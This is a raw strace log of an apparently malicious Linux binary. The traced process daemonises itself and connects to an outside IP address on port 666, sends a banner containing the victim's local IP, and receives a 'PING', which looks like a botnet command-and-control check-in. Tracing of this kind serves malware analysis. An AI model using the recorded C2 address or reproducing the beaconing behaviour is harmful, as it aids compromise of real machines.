 ioctl(3, SIOCGIFHWADDR, {ifr_name="ens33", ifr_hwaddr={sa_family=ARPHRD_ETHER, sa_data=00:0c:29:23:1c:3e}}) = 0
close(3)                                = 0
fork()                                  = 28373
strace: Process 28373 attached
[pid 28372] wait4(28373,  <unfinished ...>
[pid 28373] fork(strace: Process 28374 attached
)                       = 28374
[pid 28374] setsid( <unfinished ...>
[pid 28373] exit(0)                     = ?
[pid 28374] <... setsid resumed> )      = 28374
[pid 28374] chdir("/")                  = 0
[pid 28374] rt_sigaction(SIGPIPE, {sa_handler=SIG_IGN, sa_mask=[PIPE], sa_flags=SA_RESTORER|SA_RESTART, sa_restorer=0x40686c}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
[pid 28374] socket(AF_INET, SOCK_STREAM, IPPROTO_IP) = 3
[pid 28374] fcntl(3, F_GETFL)           = 0x2 (flags O_RDWR)
[pid 28374] fcntl(3, F_SETFL, O_RDWR|O_NONBLOCK) = 0
[pid 28374] connect(3, {sa_family=AF_INET, sin_port=htons(666), sin_addr=inet_addr("78.40.117.227")}, 16) = -1 EINPROGRESS (操作现在正在进行)
[pid 28374] select(4, NULL, [3], NULL, {tv_sec=30, tv_usec=0} <unfinished ...>
[pid 28373] +++ exited with 0 +++
[pid 28372] <... wait4 resumed> [{WIFEXITED(s) && WEXITSTATUS(s) == 0}], 0, NULL) = 28373
[pid 28372] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=28373, si_uid=1000, si_status=0, si_utime=0, si_stime=0} ---
[pid 28372] exit(0)                     = ?
[pid 28372] +++ exited with 0 +++
<... select resumed> )                  = 1 (out [3], left {tv_sec=29, tv_usec=754588})
getsockopt(3, SOL_SOCKET, SO_ERROR, [0], [4]) = 0
fcntl(3, F_GETFL)                       = 0x802 (flags O_RDWR|O_NONBLOCK)
fcntl(3, F_SETFL, O_RDWR)               = 0
brk(NULL)                               = 0x14d1000
brk(0x14d2000)                          = 0x14d2000
sendto(3, "\33[1;31m[\33[1;36m192.168.230.129\33["..., 93, MSG_NOSIGNAL, NULL, 0) = 93
select(4, [3], NULL, [3], {tv_sec=30, tv_usec=0}) = 1 (left {tv_sec=6, tv_usec=267628})
recvfrom(3, "P", 1, 0, NULL, NULL)      = 1
recvfrom(3, "I", 1, 0, NULL, NULL)      = 1
recvfrom(3, "N", 1, 0, NULL, NULL)      = 1
recvfrom(3, "G", 1, 0, NULL, NULL)      = 1
recvfrom(3, "\n", 1, 0, NULL, NULL)     = 1